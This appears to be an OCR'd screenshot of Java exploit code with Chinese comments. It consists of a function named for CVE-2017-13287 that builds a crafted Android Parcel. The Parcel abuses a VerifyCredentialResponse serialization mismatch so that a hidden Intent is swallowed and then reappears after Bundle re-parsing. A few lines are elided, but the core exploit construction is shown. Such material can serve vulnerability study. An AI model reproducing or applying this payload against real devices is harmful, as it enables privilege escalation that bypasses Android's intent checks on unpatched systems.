 265 @ static Bundle CVE_2017_13287(Intent i){
266 //...
276
277 Parcel mismatch = Parcel.obtain();
278
279 // bundle中对象的个数
280 mismatch.writeInt( val: 3);
281
282 // （1）mismatch bug 类的对象
283 mismatch.writeString( val: "mismatch");
284 mismatch.writeInt( val: 4);
285 mismatch.writeString( val: "com.android.internal.widget.VerifyCredentialResponse");
286 mismatch.writeInt( val: 0); // responseCode
287 mismatch.writeInt( val: 0); // size
288
289 //...
296 mismatch.writeInt( val: -1); // byte array key -> 将被吞掉
297 mismatch.writeInt( val: 13); // byte array type -> 新对象key的大小
298
299 // （3）byte array data: padding + intent
300 Parcel padding = make_padding( n: 8);
301 Parcel intent = make_intent(i);
302 mismatch.writeInt( val: padding.marshall().length + intent.marshall().length);
303 mismatch.appendFrom(padding, offset: 0,padding.marshall().length);
304 mismatch.appendFrom(intent, offset: 0,intent.marshall().length);
305
306 // Padding，发送时第三个对象
307 mismatch.writeString( val: "Padding-key");
308 mismatch.writeInt( val: 0);
309 mismatch.writeString( val: "Padding-value");
310
311 return payload_to_bundle(mismatch);
312 }